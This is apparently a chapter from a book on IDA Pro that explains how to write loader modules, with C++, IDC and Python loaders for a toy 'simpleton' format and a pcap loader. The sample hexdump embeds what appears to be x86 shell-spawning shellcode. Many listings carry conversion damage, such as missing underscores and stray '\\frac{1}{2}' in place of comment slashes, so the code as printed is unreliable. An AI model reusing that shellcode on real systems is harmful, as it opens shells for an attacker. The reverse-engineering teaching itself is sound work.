IDA relies on loader modules to perform the grunt work of creating the initial layout of new databases. Loaders are utilized when a user chooses to open a new file, and the loader's job is to read the input file into the newly created database, create sections according to the structure of the input file, and generally organize the layout of the database prior to passing control to the processor module, whose job it is to perform any disassembly-related tasks. Once a database has been created, IDA may invoke special functions in the original loader in order to handle the movement of database segments and in order to produce an EXE file (File  $\triangleright$  Produce File  $\triangleright$  Create EXE File).

The loading process begins when a user chooses to open a new file (loaders are not used to load existing databases). Like plug-ins, loaders may be built as shared library components using the IDA SDK. Loaders were the first of IDA's extension modules capable of being implemented using scripts (introduced in IDA 5.6).

Once a new binary has been selected, IDA loads, in a dynamic library sense, each loader module in the *<IDADIR>/loaders* directory and asks each module to examine the binary. All loaders that recognize the format of the new file are listed in the file-loading dialog, and it is up to the user to decide which loader should be used to load the file.

# **Writing an IDA Loader Using the SDK**

IDA's principle interface to any loader module takes place via a global loader\_t object that each loader must declare and export. The loader\_t struct is analogous to the plugin\_t class used in plug-in modules. The following listing shows the layout of the loader\_t struct as defined in *loader.hpp*.

```
struct loader t {
 ulong version; \frac{1}{2} api version, should be IDP_INTERFACE_VERSION
  ulong flags; // loader flags
//check input file format. if recognized,
  int (idaapi *accept_file)(linput_t *li,
                            char fileformatname[MAX_FILE_FORMAT_NAME],
                             int n);
//load file into the database.
  void (idaapi *load_file)(linput_t *li, ushort neflags,
                            const char *fileformatname);
//create output file from the database, this function may be absent.
 int (idaapi *save file)(FILE *fp, const char *fileformatname);
//take care of a moved segment (fix up relocations, for example)
//this function may be absent.
 int (idaapi *move segm)(ea t from, ea t to, asize t size,
                           const char *fileformatname);
```
//initialize user configurable options based on the input file.

```
//Called only when loading is done via File->New, not File->Open
//this function may be absent.
 bool (idaapi *init loader options)(linput t *li);
};
```
As with the plugin t class, the behavior of a loader t object is defined by the functions (created by the loader's author) to which its members point. Every loader must export a loader\_t object named LDSC (*loader description*). Exporting your LDSC object is handled by *loader.hpp*, which leaves you responsible only for declaring and initializing the actual object. Note that several of the functions accept an input parameter of type linput\_t (*loader input type*). An linput t is an internal SDK class that provides a compiler-independent wrapper around the C standard FILE type. Functions implementing standard input operations for linput\_t are declared in *diskio.hpp*.

Since successful loader creation relies on properly initializing the LDSC object, the purpose of each member is described here:

## **version**

This member serves the same purpose as the version member of the plugin\_t class. Please refer to its description in Chapter 17.

**flags**

The only flag recognized for loaders is LDRF\_RELOAD, defined in *loader.hpp*. For many loaders assigning zero to this field will be sufficient.

### **accept\_file**

The purpose of this function is to provide basic recognition of a newly selected input file. This function should utilize the provided linput t object to read enough information from a file to determine whether the loader can parse the given file. If the file is recognized, the loader should copy the file format name into the fileformatname output buffer. The function should return 0 if the file format is not recognized or nonzero if the format is recognized. ORing the return value with the ACCEPT\_FIRST flag requests that IDA list this loader first in the load-file dialog. When several loaders indicate ACCEPT\_FIRST, the last loader queried will be listed first.

## **load\_file**

This member is another function pointer. IDA calls the associated function if the user chooses your loader to load the newly selected file. The function receives an linput t object that should be used to read the selected file. The neflags parameter contains a bitwise OR of various NEF\_*XXX* flags defined in *loader.hpp*. Several of these flags reflect the state of various checkbox settings from the load-file dialog. The load\_file function is responsible for any required parsing of the input file content and loading and mapping some or all of the file content into the newly created database. If an unrecoverable error condition is recognized, load file should call loader failure to terminate the loading process.

## **save\_file**

This member optionally points to a function capable of producing an executable file in response to the File  $\blacktriangleright$  Produce File  $\blacktriangleright$  Create EXE File command. Strictly speaking, the use of EXE here is a bit of a misnomer, because your save file implementation could choose to generate any type of file that you wish. Since the loader is responsible for mapping a file into a database, it may also have the capability to map the database back into a file. In practice, the loader may not have loaded enough information from the original input file to be able to generate a valid output file based on database content alone. For example, the PE file loader supplied with IDA cannot regenerate an EXE file from a database file. If your loader is not capable of generating an output file, then you should set the save file member to NULL.

### **move\_segm**

This member is a pointer to a function that is called when a user attempts to move a segment within a database that was loaded with this loader. Since the loader may be aware of relocation information contained in the original binary, this function may be able to take relocation information into account as the segment is moved. This function is optional, and the pointer should be set to NULL if the function is not required (for example, when there are no relocated or fixed-up addresses in this file format).

## **init\_loader\_options**

This member is a pointer to a function whose purpose is to set userspecified options via the wizard base-loading process available via File  $\blacktriangleright$  New. This function is useful only in the Windows native GUI version of IDA (idag) because this is the only version of IDA that offers these wizards. This function is called once a user has chosen a loader, prior to calling load file. If the loader requires no configuration prior to the call to load\_file, this member pointer may be set safely to NULL.

The init loader options function deserves additional explanation. It is important to understand that if File  $\triangleright$  Open is used to open a file, this function will never be called. In more sophisticated loaders, such as IDA's PE loader, this function is used to initialize XML-based wizards that step the user through the loading process. The XML templates for several wizards are stored in *<IDADIR>/cfg*; however, other than the existing templates, no documentation exists for creating your own wizard templates.

In the remainder of this chapter, we will develop two example loaders in order to review some commonly used loader operations.

## *The Simpleton Loader*

In order to demonstrate the basic operation of an IDA loader, we introduce the completely fictitious *simpleton* file format as defined by the following C struct (all values are little-endian):

```
struct simpleton {
   uint32 t magic; //simpleton magic number: 0x1DAB00C
   uint32 t size; //size of the code array
  uint32 t base; //base virtual address and entry point
   uint8 t code[size]; //the actual program code
};
```
The file format is very straightforward: a magic number file identifier and two integers describing the structure of the file, followed by all of the code contained in the file. Execution of the file begins with the first byte in the code block.

A hexdump of a small simpleton file might look like this:

```
0000000: 0cb0 da01 4900 0000 0040 0000 31c0 5050 ....I....@..1.PP
0000010: 89e7 6a10 5457 50b0 f350 cd91 5859 4151 ..j.TWP..P..XYAQ
0000020: 50cd 9166 817f 0213 8875 f16a 3e6a 025b P..f.....u.j>j.[
0000030: 5853 6a09 516a 3ecd 914b 79f4 5068 6e2f XSj.Qj>..Ky.Ph//
0000040: 7368 682f 2f62 6989 e350 5389 e150 5153 shh/bin..PS..PQS
0000050: b03b 50cd 91 .; P..
```
Several sample loaders are included with the SDK and may be found in the *<SDKDIR>/ldr* directory. We elect to build our loaders in individual subdirectories alongside the example loaders. In this case we are working in *<SDKDIR>/ldr/simpleton*. Our loader begins with the following setup:

```
#include "../idaldr.h"
#define SIMPLETON_MAGIC 0x1DAB00C
struct simpleton {
   uint32 t magic; //simpleton magic number: 0x1DAB00C
    uint32_t size; //size of the code array
    uint32_t base; //base virtual address and entry point
};
```
The *idaldr.h* header file is a convenience file, included with the SDK (*<SDKDIR>/ldr/idaldr.h*), which includes several other header files and defines several macros, all of which are commonly used in loader modules.

The next order of business is to declare the required LDSC object, which points to the various functions that implement our loader's behavior:

```
int idaapi accept_simpleton_file(linput_t *, char[MAX_FILE_FORMAT_NAME], int);
void idaapi load_simpleton_file(linput_t *, ushort, const char *);
int idaapi save_simpleton_file(FILE *, const char *);
loader t LDSC = {
  IDP_INTERFACE_VERSION,
 0, \frac{1}{2} loader flags
 accept simpleton file, // test simpleton format.
 load simpleton file, // load file into the database.
 save simpleton file, // simpleton is an easy format to save
 NULL, \sqrt{} no special handling for moved segments
 NULL, \frac{1}{2} no special handling for File->New
};
```
The functions used in this loader are described in the order in which they might be invoked, beginning with the accept simpleton loader function shown here:

```
int idaapi accept simpleton file(linput t *li,
                             char fileformatname[MAX FILE FORMAT NAME], int n) {
    uint32 magic;
    if (n || lread4bytes(li, &magic, false)) return 0;
   if (magic != SIMPLETON MAGIC) return 0; //bad magic number found
   qsnprintf(fileformatname, MAX FILE FORMAT NAME, "Simpleton Executable");
    return 1; //simpleton format recognized
}
```
The entire purpose of this function is to determine whether the file being opened appears to be a simpleton file. The n parameter is a counter that indicates the number of times that our accept\_file function has been called during the current loading process. The intent of this parameter is to allow a loader to recognize multiple related file formats. IDA will invoke your accept file function with increasing values of n until your function returns 0. For each unique format that your loader recognizes, you should fill in the fileformatname array and return nonzero. In this case, we elect to ignore anything other than the first call (when n is zero) by immediately returning 0. The lread4bytes function, defined in *diskio.hpp*, is used to read the 4-byte magic number, and it returns 0 if the read completed successfully. A useful feature of lread4bytes is its ability to read bytes in either big-endian or little-endian format, depending on the value of its Boolean third parameter (false reads little-endian; true reads big-endian). This feature can help reduce the number of calls to byte-swapping functions required during the loading process. If the required magic number is located, the final step in accept\_simpleton\_file is to copy the name of the file format into the fileformatname output parameter prior to returning 1 to indicate that the file format was recognized.

For the simpleton loader, no special processing is required if a user chooses to load a simpleton file using File  $\blacktriangleright$  New rather than File  $\blacktriangleright$  Open, so no init loader options function is required. Therefore, the next function called in the loading sequence will be load\_simpleton\_file, which is shown here:

```
void idaapi load simpleton file(linput t *li, ushort neflags, const char *) {
    simpleton hdr;
    //read the program header from the input file
    lread(li, &hdr, sizeof(simpleton));
    //load file content into the database
    file2base(li, sizeof(simpleton), hdr.base, hdr.base + hdr.size,
              FILEREG_PATCHABLE);
    //create a segment around the file's code section
   if (!add segm(0, hdr.base, hdr.base + hdr.size, NAME CODE, CLASS CODE)) {
      loader failure();
    }
    //retrieve a handle to the new segment
   segment t *s = getseg(hdr.base); //so that we can set 32 bit addressing mode on (x86 has 16 or 32 bit modes)
   set segm addressing(s, 1); //set 32 bit addressing
    //tell IDA to create the file header comment for us. Do this 
    //only once. This comment contains license, MD5,
    // and original input file name information.
   create filename cmt();
    //Add an entry point so that the processor module knows at least one
    //address that contains code. This is the root of the recursive descent
    //disassembly process
   add entry(hdr.base, hdr.base, " start", true);
}
```
The bulk of the loading process takes place in a loader's load file function. Our simple loader performs the following tasks:

- 1. Read the simpleton header from the file using lread from *diskio.hpp*. The lread function is very similar to the POSIX read function.
- 2. Load the code section from the file into the proper address space within the database using file2base from *loader.hpp*.
- 3. Create a new database segment containing the newly loaded bytes using add\_segm from *segment.hpp*.
- 4. Specify 32-bit addressing on our new code segment by calling getseg and set segm addressing from *segment.hpp*.
- 5. Generate a database header comment using create\_filename\_cmt from *loader.hpp*.
- 6. Add a program entry point using add\_entry, from *entry.hpp*, to provide the processor module with a starting point for the disassembly process.

The file2base function is a workhorse function for loaders. Its prototype appears here:

int ida\_export file2base(linput\_t \*li, long pos, ea\_t ea1, ea\_t ea2, int patchable);

This function reads bytes from the provided linput\_t beginning at the file position specified by pos. The bytes are loaded into the database beginning at address ea1, up to but not including ea2. The total number of bytes read is calculated as ea2 − ea1. The patchable parameter indicates whether IDA should maintain an internal mapping of file offsets to their corresponding locations in the database. To maintain such a mapping, this parameter should be set to FILEREG\_PATCHABLE, which allows for the generation of IDA DIF files, as discussed in Chapter 14.

The add entry function is another important function in the loading process. The disassembly process can begin only with addresses known to contain instructions. For a recursive descent disassembler, such addresses are generally obtained by parsing a file for entry points (such as exported functions). The prototype for add\_entry appears here:

bool ida\_export add\_entry(uval\_t ord, ea\_t ea, const char \*name, bool makecode);

The ord parameter is useful for exported functions that may be exported by ordinal number in addition to function name. If the entry point has no associated ordinal number, ord should be set to the same value as the ea parameter. The ea parameter specifies the effective address of the entry point, while the name parameter specifies the name associated with the entry point. The symbolic name \_start is often applied to a program's initial execution address. The boolean makecode parameter specifies whether the specified address is to be treated as code (true) or not (false). Exported data items, such as LDSC within a loader module, are examples of noncode entry points.

The final function that we have implemented in the simpleton loader, save simpleton file, is used to create a simpleton file from the database contents. Our implementation is shown here:

```
int idaapi save simpleton file(FILE *fp, const char *fileformatname) {
  uint32 magic = SIMPLETON MAGIC;
    if (fp == NULL) return 1; //special case, success means we can save files
   segment t *s = getnseg(0); //get segment zero, the one and only segment
  if (s) {
      uint32 sz = s->endEA - s->startEA; //compute the segment size
      qfwrite(fp, &magic, sizeof(uint32)); //write the magic value
      qfwrite(fp, &sz, sizeof(uint32)); //write the segment size
      qfwrite(fp, &s->startEA, sizeof(uint32)); //write the base address
      base2file(fp, sizeof(simpleton), s->startEA, s->endEA); //dump the segment
      return 1; //return success
   }
```
 else { return 0; //return failure } }

> A loader t's save file function receives a FILE stream pointer, fp, to which the function should write its output. The fileformatname parameter is the same name filled in by the loader's accept\_file function. As mentioned earlier, the save–file function is called in response to IDA's File  $\blacktriangleright$  Produce File  $\triangleright$  Create EXE File command. In response to this command, IDA initially calls save file with fp set to NULL. When called in this manner, save file is being queried as to whether it can produce an output file of the type specified by fileformatname, in which case save file should return 0 if it cannot create the specified file type or 1 if it can create the specified file. For example, the loader may be able to create a valid output file only if specific information is present within the database.

When called with a valid (non-NULL) FILE pointer, save file should write a valid output file representation to the provided FILE stream. In such cases, IDA creates the FILE stream after presenting the user with a File Save dialog.

## **IDA AND FILE POINTERS**

If you develop modules for Windows versions of IDA, a very important aspect of the behavior of an IDA FILE stream is noted in *fpro.h* and results from the fact that IDA's core DLL, *ida\_wll.dll*, is built using Borland tools. In short, Borland FILE pointers may not be shared between program modules, and any attempt to do so is likely to result in an access violation, potentially crashing IDA. To work around this problem, IDA offers a complete set of wrapper functions in the form of qf*xxx* (such as qfprintf declared in *fpro.h*) alternatives to the standard C-style FILE manipulation routines (such as fprintf). A word of caution when using these functions, however, is that the qf*xxx* functions do not always utilize the same parameters as their C-style counterparts (qfwrite and fwrite, for example). If you wish to use the C-style FILE manipulation functions, you must remember the following rules:

- You must define the USE\_STANDARD\_FILE\_FUNCTIONS macro prior to including *fpro.h* in your module.
- You must not mix IDA-provided FILE pointers with the C library FILE functions.
- You must not mix FILE pointers obtained from the C library functions with IDA's qf*xxx* functions.

Returning to the save simpleton file function, the only truly interesting function used in implementing our save file capability is the base2file function, which is the output counterpart to the file2base function used in load simpleton file. The base2file function simply writes a range of database values to a specified position within a supplied FILE stream.

While the simpleton file format borders on useless, it does serve one purpose, namely that it has allowed us to demonstrate the core functionality of IDA loader modules. The source code for the simpleton loader may be found on the book's website.

## *Building an IDA Loader Module*

The process for building and installing an IDA loader module is virtually identical to the process for building an IDA plug-in module as discussed in Chapter 17, with only a few minor differences. First, the file extensions used for loaders are *.ldw/.l64* on Windows, *.llx/.llx64* on Linux platforms, and *.lmc/.lmc64* on OS X. Second, this is a matter of personal preference, but when we build loaders, we store the newly created loader binaries into *<SDKDIR>/bin/loaders*. Third, loader modules are installed by copying the compiled loader binary to *<IDADIR>/loaders*. The plug-in makefile presented in Listing 17-1 is easily adapted to build the simpleton loader by changing the PLUGIN EXT variable to a LOADER EXT variable that reflects the proper loader file extensions for each IDA platform, changing all references to idabook\_plugin to simpleton, and changing the OUTDIR variable to point to \$(IDA)/bin/loaders.

# *A pcap Loader for IDA*

Granted, the majority of network packets do not contain code that can be disassembled. However, if the packets happen to contain evidence of an exploit, the packets may contain binary code that might require disassembly for proper analysis. In order to demonstrate that IDA loaders can be used for many purposes, we now describe the construction of a loader capable of loading a pcap<sup>5</sup> format packet-capture file into an IDA database. While this may be somewhat over the top, along the way we will demonstrate several more capabilities of IDA's SDK. No attempt is made here to match the capabilities of tools such as Wireshark $^6$  in any way.

The development process for such a loader requires some research into the pcap file format, which reveals that a pcap file is structured with the following rough syntax:

```
pcap file: pcap file header (pcap packet)*
pcap packet: pcap packet header pcap content
pcap_content: (byte)+
```
A pcap file header contains a 32-bit magic number field, as well as other fields describing the content of the file, including the type of packets contained in the file. For the sake of simplification, we assume here that we are dealing only with DLT\_EN10MB (10Mb Ethernet packets). In developing the pcap loader, one of our goals is to identify as much header data as possible in order to help users focus on packet content, particularly at the application

<sup>5.</sup> See *http://www.tcpdump.org/.*

<sup>6.</sup> See *http://www.wireshark.org/.*

layer. Our approach for accomplishing this goal is (1) to separate the file header from the packet data by creating a separate segment for each and (2) to identify as many header structures as possible with the packets segment so that the user does not need to manually parse the file content. The discussion that follows focuses only on the load\_file component of the pcap loader, because the accept\_file function is a simple adaptation of the accept simpleton file function changed to recognize the pcap magic number.

In order to highlight header structures, we will need to have some commonly used structures defined in the IDA Structures window during the loading phase. This allows the loader to automatically format groups of bytes as structures when the datatype for those bytes is known. Pcap header structures and various networking-related structures describing Ethernet, IP, TCP, and UDP headers are defined in IDA's GNU C++ Unix type library; however, in versions of IDA prior to 5.3, the definition for the IP header struct (iphdr) is incorrect. The first step that load\_pcap\_file takes is to call a helper function we have written named add types to take care of importing structures into the new database. We examine two possible versions of add\_types, one that makes use of the types declared in IDA's GNU C++ Unix type library and another version in which add\_types takes care of all required structure declarations by itself.

The first version loads the GNU C++ Unix type library and then pulls type identifiers from the newly loaded type library. This version of add\_types is shown here:

```
void add_types() {
#ifdef ADDTIL_DEFAULT
   add til2("gnuunx.til", ADDTIL SILENT);
#else
   add til("gnuunx.til");
#endif
   pcap hdr struct = til2idb(-1, "pcap file header");
    pkthdr_struct = til2idb(-1, "pcap_pkthdr");
   ether struct = til2idb(-1, "ether header");ip struct = til2idb(-1, "iphdr");
   tcp struct = til2idb(-1, "tcphdr");
   udp struct = til2idb(-1, "udphdr");
}
```
The add til functions defined in *typinf.hpp* are used to load an existing type library file into a database. The add\_til function was deprecated in favor of add\_til2 with the introduction of IDA version 5.1. These functions are the SDK equivalent of loading a *.til* file using the Types window discussed in Chapter 8. Once a type library has been loaded, the til2idb function may be utilized to import individual types into the current database. This is the programmatic equivalent of adding a standard structure to the Structures window, which was also described in Chapter 8. The til2idb function returns a type identifier that is required whenever we want to convert a range of bytes

into a specific structured datatype. We have chosen to save these type identifiers into global variables (each of type tid\_t) in order to provide faster access to types later in the loading process.

Two drawbacks to this first version of add types are the fact that we need to import an entire type library just to gain access to six datatypes and, as mentioned previously, the built-in IDA definition of a structure may be incorrect, which would lead to problems when we attempt to apply these structures later in the loading process.

The second version of add types demonstrates the process of building a type library on the fly by parsing actual C-style structure declarations. This version is shown here:

```
void add_types() {
  til t *t = new til("pcap.til", "pcap header types"); //empty type library
  parse decls(t, pcap_types, NULL, HTI_PAK1); //parse C declarations into library
  sort til(t); \blacksquare //required after til is modified
  pcap hdr struct = import type(t, -1, "pcap file header");
  pkthdr struct = import type(t, -1, "pcap pkthdr");
  ether struct = import type(t, -1, "ether header");
  ip struct = import type(t, -1, "iphdr");
  tcp struct = import type(t, -1, "tcphdr");
   udp_struct = import_type(t, -1, "udphdr");
   free_til(t); //free the temporary library
}
```
In this case, a temporary, empty type library is created using the new til function. The new type library is populated by parsing a string (pcap\_types) that contains valid C structure definitions for the types required by the loader. The first few lines of the pcap types string are shown here:

```
char *pcap types =
   "struct pcap file header {\n"
         "int magic;\n"
        "short version major;\n"
        "short version minor;\n"
         "int thiszone;\n"
         "int sigfigs;\n"
         "int snaplen;\n"
         "int linktype;\n"
    "};\n"
    ...
```
The declaration of pcap types continues and includes structure definitions for all of the structures required by the pcap loader. In order to simplify the parsing process, we elected to change all data declarations used within the structure definitions to make use of standard C datatypes.

The HTI\_PAK1 constant is defined in *typeinf.hpp* and is one of many HTI\_*XXX* values that may be used to control the behavior of the internal C parser. In this case, structure packing on a 1-byte boundary is being requested. Following modification, a type library is expected to be sorted using sort til, at

which point it is ready to use. The import type function pulls the requested structure type from the specified type library into the database in a manner similar to til2idb. In this version, again we save the returned type identifier into global variables for use later in the loading process. The function completes by deleting the temporary type library using the free\_til function to release the memory consumed by the type library. In this version of add\_types, unlike the first version, we have complete control over the datatypes that we choose to import into the database, and we have no need to import entire libraries of structures that we have no intention of using.

As an aside, it is also possible to save the temporary type library file to disk using the store til function (which should be preceded by a call to compact til). With so few types to construct, this has little benefit in this case, because it is just as easy to build the structures each time the loader is executed as it is to build and distribute a special-purpose type library that must be properly installed and in the end does not save a significant amount of time.

Turning our attention to the load\_pcap\_file function, we see the call to add\_types to initialize the datatypes, as discussed previously; the creation of a file comment; followed by loading the pcap file header into the database, creating a section around the header bytes, and transforming the header bytes into a pcap\_file\_header structure:

```
void idaapi load pcap file(linput t *li, ushort, const char *) {
   ssize t len;
    pcap_pkthdr pkt;
   add types(); \frac{1}{2} //add structure templates to database
   create filename cmt(); //create the main file header comment
    //load the pcap file header from the database into the file
   file2base(li, 0, 0, sizeof(pcap file header), FILEREG PATCHABLE);
    //try to add a new data segment to contain the file header bytes
   if (!add segm(0, 0, sizeof(pcap file header), ".file header", CLASS DATA)) {
      loader failure();
    } 
   //convert the file header bytes into a pcap file header
   doStruct(0, sizeof(pcap file header), pcap hdr struct);
    //... continues
```
Once again, we see the use of file2base to load content from the newly opened disk file into the database. Once the pcap file header content has been loaded, it gets its own section in the database, and the pcap file header structure is applied to all of the header bytes using the doStruct function, declared in *bytes.hpp*, which is the SDK equivalent of using Edit  $\triangleright$  Struct Var to convert a contiguous block of bytes into a structure. The doStruct function expects an address, a size, and a type identifier, and it converts size bytes at the given address into the given type.

The load pcap file function continues by reading all of the packet content and creating a single .packets section around the packet content, as shown here:

```
 //...continuation of load_pcap_file
 uint32 pos = sizeof(pcap_file_header); //file position tracker
while ((len = qlread(li, &pkt, sizeof(pkt))) == sizeof(pkt)) {
    mem2base(&pkt, pos, pos + sizeof(pkt), pos); //transfer header to database
    pos += sizeof(pkt); //update position pointer point to packet content
    //now read packet content based on number of bytes of packet that are
    //present
   file2base(li, pos, pos, pos + pkt.caplen, FILEREG PATCHABLE);
    pos += pkt.caplen; //update position pointer to point to next header 
 }
 //create a new section around the packet content. This section begins where
 //the pcap file header ended.
if (!add segm(0, sizeof(pcap file header), pos, ".packets", CLASS DATA)) {
   loader failure();
 }
 //retrieve a handle to the new segment
segment t *s = getseg(sizeof(pcap_file_header));
 //so that we can set 32 bit addressing mode on
set segm addressing(s, 1); //set 32 bit addressing
 //...continues
```
In the preceding code, the mem2base function is new and utilized to transfer content that has already been loaded into memory into the database.

The load pcap file function concludes by applying structure templates wherever possible throughout the database. We must apply structure templates after creating the segment; otherwise the act of creating the segment will remove all applied structure templates, negating all of our hard work. The third and final portion of the function is shown here:

```
 //...continuation of load_pcap_file
 //apply headers structs for each packet in the database
for (uint32 ea = s->startEA; ea < pos;) {
   uint32 pcap = ea; //start of packet
   //apply pcap packet header struct
  doStruct(pcap, sizeof(pcap_pkthdr), pkthdr struct);
  uint32 eth = pcap + sizeof(pcap pkthdr); //apply Ethernet header struct
  doStruct(eth, sizeof(ether header), ether struct);
   //Test Ethernet type field
  uint16 etype = get word(eth + 12);
  etype = (\text{etype} \gg 8) | (\text{etype} \ll 8); //htons
  if (etype == ETHER TYPE IP) {
      uint32 ip = eth + sizeof(ether header);
       //Apply IP header struct
       doStruct(ip, sizeof(iphdr), ip_struct);
       //Test IP protocol
      uint8 proto = get byte(ip + 9);
       //compute IP header length
```
```
uint32 iphl = (get byte(ip) & 0xF) * 4;
         if (proto == IP PROTO TCP) {
             doStruct(ip + iphl, sizeof(tcphdr), tcp_struct);
          }
         else if (proto == IP PROTO UDP) {
            doStruct(ip + iphl, sizeof(udphdr), udp struct);
 }
       }
       //point to start of next pcak_pkthdr
      ea += get\_long(pcap + 8) + sizeof(pcap\_pkthdr); }
}
```
The preceding code simply steps through the database, one packet at a time, and examines a few fields within each packet header in order to determine both the type of structure to be applied and the location of the start of that structure. The following output represents the first few lines of a pcap file that has been loaded into a database using the pcap loader:

```
.file header:0000 file header segment byte public 'DATA' use16
.file header:0000 assume cs: file header
.file header:0000 pcap file header <0A1B2C3D4h, 2, 4, 0, 0, 0FFFFh, 1>
.file header:0000 file header ends
.file_header:0000
.packets:00000018 ; =========================================================
.packets:00000018
.packets:00000018 ; Segment type: Pure data
.packets:00000018 _packets segment byte public 'DATA' use32
.packets:00000018 assume cs: packets
.packets:00000018 ;org 18h
.packets:00000018 pcap_pkthdr <<47DF275Fh, 1218Ah>, 19Ch, 19Ch>
.packets:00000028 db 0, 18h, 0E7h, 1, 32h, 0F5h; ether_dhost
.packets:00000028 db 0, 50h, 0BAh, 0B8h, 8Bh, 0BDh; ether_shost
.packets:00000028 dw 8 ; ether type
.packets:00000036 iphdr <45h, 0, 8E01h, 0EE4h, 40h, 80h, 6, 9E93h,
                               200A8C0h, 6A00A8C0h>
.packets:0000004A tcphdr <901Fh, 2505h, 0C201E522h, 6CE04CCBh, 50h,
                                18h, 0E01Ah, 3D83h, 0>
.packets:0000005E db 48h ; H
.packets:0000005F db 54h ; T
.packets:00000060 db 54h ; T
.packets:00000061 db 50h ; P
.packets:00000062 db 2Fh ; /
.packets:00000063 db 31h ; 1
.packets:00000064 db 2Eh ; .
.packets:00000065 db 30h ; 0
```
Applying structure templates in this manner, we can expand and collapse any header to show or hide its individual member fields. As displayed, it is fairly easy to observe that the byte at address 0000005E is the first byte of an HTTP response packet.

Having a basic loading capability for pcap files lays the groundwork for developing plug-ins that perform more sophisticated tasks, such as TCP stream reassembly and various other forms of data extraction. Additional work could go into formatting various networking-related structures in a more user-friendly manner, such as displaying readable versions of an IP address and hosting byte-ordered displays for other fields within each header. Such improvements are left as challenges to the reader.

#### **Alternative Loader Strategies**

If you spend some time browsing the example loaders included with the SDK, you will find several different styles of loaders. One loader worth pointing out is the Java loader (*<SDKDIR>/ldr/javaldr*). For some file formats, the coupling between the loader and the processor module is very loose. Once the loader makes note of entry points into the code, the processor module needs no additional information in order to properly disassemble the code. Some processor modules may require substantially more information about the original input file and may be required to perform much of the same parsing that was previously completed by the loader. In order to avoid such duplication of effort, a loader and a processor may be paired in a much more tightly coupled manner. In fact, the approach taken in the Java loader is essentially to push all loading tasks (those that would usually take place in the loader's load\_file function) into the processor module using code similar to the following:

```
static void load file(linput t *li, ushort neflag, const char *) {
  if (ph.id != PLFM JAVA) {
    set_processor_type("java", SETPROC_ALL | SETPROC_FATAL);
   }
   if (ph.notify(ph.loader, li, (bool)(neflag & NEF_LOPT))) {
     error("Internal error in loader<->module link");
   }
}
```
In the Java loader, the only work that takes place is to verify that the processor type is set to the Java processor, at which point the loader sends a ph.loader (defined in *idp.hpp*) notification message to the processor module to inform the processor that the loading phase has been initiated. Upon receipt of the notification, the Java processor takes over the responsibility for loading, and in the process it derives a significant amount of internal state information that will be reused when the processor is directed to perform its disassembly tasks.

Whether this strategy makes sense for you depends entirely on if you are developing both a loader and an associated processor module and if you feel that the processor would benefit from access to the information traditionally derived within the loader (segmentation, file header fields, debugging information, and so on).

Another means to pass state information from the loader to the processor module involves the use of database netnodes. During the loading phase, the loader may choose to populate specific netnodes with information that can later be retrieved by the processor module during the disassembly phase. Note that frequently accessing the database to retrieve information stored in this manner may be somewhat slower than utilizing available C++ datatypes.

# **Writing a Scripted Loader**

In IDA 5.6 Hex-Rays introduced the capability to implement loaders using Python or IDC scripts. In the Hex Blog posting announcing this new capability, $^7$  Elias Bachaalany of Hex-Rays describes a loader, implemented in Python, used to load a particular type of malicious *.pdf* file containing shellcode. The nature of malicious *.pdf* files is such that the loader does not generalize across all *.pdf* files, but the loader is an excellent example of how to load unsupported file formats in IDA.

Scripted loaders may be implemented in either IDC or Python and require at least two functions, accept\_file and load\_file, which perform functions similar to those previously described for SDK-based loaders. An IDC-based loader for the Simpleton file format is shown here:

#include <idc.idc>

```
#define SIMPLETON_MAGIC 0x1DAB00C
//Verify the input file format
// li - loader input t object. See IDA help file for more information
// n - How many times we have been called
//Returns: 
// 0 - file unrecognized
// Name of file type - if file is recognized
static accept file(li, n) {
   auto magic;
   if (n) return 0;
   li.readbytes(&magic, 4, 0);
    if (magic != SIMPLETON_MAGIC) {
      return 0;
    }
   return "IDC Simpleton Loader";
}
//Load the file
// li - loader input t object
// neflags - refer to loader.hpp for valid flags
// format - The file format selected nby the user
//Returns:
// 1 - success
// 0 - failure
```
<sup>7.</sup> See *http://www.hexblog.com/?p=110.*

```
static load file(li, neflags, format) {
   auto magic, size, base;
   li.seek(0, 0);
   li.readbytes(&magic, 4, 0);
   li.readbytes(&size, 4, 0);
   li.readbytes(&base, 4, 0);
   // copy bytes to the database
   loadfile(li, 12, base, size);
   // create a segment
   AddSeg(base, base + size, 0, 1, saRelPara, scPub);
    // add the initial entry point
   AddEntryPoint(base, base, "_start", 1);
   return 1;
}
```
Other than the use of IDC functions in place of SDK functions, the similarities between the IDC version of the simpleton loader and the C++ version presented earlier should be fairly obvious. Loader scripts are installed by copying them to *<IDADIR>/loaders*.

Python may also be used to develop loaders and allows for more robust development because it offers much greater access to IDA's underlying SDK. Implemented in Python, the simpleton loader might look something like this.

```
#Verify the input file format
# li - loader input t object. See IDA help file for more information
# n - How many times we have been called
#Returns: 
# 0 - file unrecognized
# Name of file type - if file is recognized
def accept_file(li, n):
   if (n):
       return 0
   li.seek(0)
   magic = struct.unpack("<I", li.read(4))[0]
    if magic != 0x1DAB00C:
       return 0
   return "Python Simpleton Loader"
#Load the file
# li - loader input t object
# neflags - refer to loader.hpp for valid flags
# format - The file format selected nby the user
#Returns:
# 1 - success
# 0 - failure
def load file(li, neflags, format):
   li.seek(0)
    (magic, size, base) = struct.unpack("<III", li.read(12))
    # copy bytes to the database
   li.file2base(12, base, base + size, 1)
    # create a segment
   add segm(0, \text{base}, \text{base} + \text{size}, \text{ "text", "CODE")} # add the initial entry point
```

```
 add_entry(base, base, "_start", 1)
 return 1;
```
One of the greatest strengths of scripting loaders (and plug-ins for that matter) is that they allow for rapid prototyping of modules that might eventually be implemented using the SDK.

#### **Summary**

Once you have developed an understanding of how loaders fit into IDA's modular architecture, you should find that loader modules are no more difficult to create than plug-in modules. Loaders clearly have their own particular subset of the SDK that they rely heavily on, the majority of which resides in *loader.hpp*, *segment.hpp*, *entry.hpp*, and *diskio.hpp*. Finally, since loaders execute before the processor module has a chance to analyze the newly loaded code, loaders should never bother themselves with any disassembly tasks, such as dealing with functions or disassembled instructions.

In the next chapter, we round out our discussion of IDA modules with an introduction to processor modules, the components most responsible for the overall formatting of a disassembled binary.

# 19

# **IDA PROCESSOR MODULES**



The last type of IDA modules that can be built with the SDK are processor modules, which are by far the most complex of IDA's

